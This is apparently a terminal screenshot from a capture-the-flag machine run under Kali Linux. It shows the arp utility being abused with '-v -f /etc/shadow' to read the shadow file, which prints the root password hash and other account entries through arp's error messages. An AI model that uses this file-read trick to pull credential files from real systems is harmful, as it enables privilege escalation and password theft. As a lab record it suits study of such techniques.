 game-adm@earlyaccess:/opt/docker-entrypoint.d$ /usr/sbin/arp -v -f /etc/shadow
>> root:$6$2QbMgoSoxCmfitM7$fivhckW6N0Qk8Y3.RDUy8iFKm/BcwEUkUDwKZa5s3LC6bhJuBwPxaqUpUJ76oOiI10i7CfcpPj1CcwVWsRLoz/:1
8871:0:99999:7:::
arp: format error on line 1 of etherfile /etc/shadow !
>> daemon:*:18771:0:99999:7:::
arp: format error on line 2 of etherfile /etc/shadow !
>> bin:*:18771:0:99999:7:::
arp: format error on line 3 of etherfile /etc/shadow !
>> sys:*:18771:0:99999:7:::
arp: format error on line 4 of etherfile /etc/shadow !
>> sync:*:18771:0:99999:7:::
arp: format error on line 5 of etherfile /etc/shadow !
>> games:*:18771:0:99999:7:::
arp: format error on line 6 of etherfile /etc/shadow !
>> man:*:18771:0:99999:7:::
arp: format error on line 7 of etherfile /etc/shadow !
>> lp:*:18771:0:99999:7:::
arp: format error on line 8 of etherfile /etc/shadow !
>> mail:*:18771:0:99999:7:::
arp: format error on line 9 of etherfile /etc/shadow !
>> news:*:18771:0:99999:7:::
arp: format error on line 10 of etherfile /etc/shadow !
>> uucp:*:18771:0:99999:7:::
arp: format error on line 11 of etherfile /etc/shadow !
>> proxy:*:18771:0:99999:7:::
arp: format error on line 12 of etherfile /etc/shadow !
Home
Trash
KALI
BY OFFENSIVE SECURITY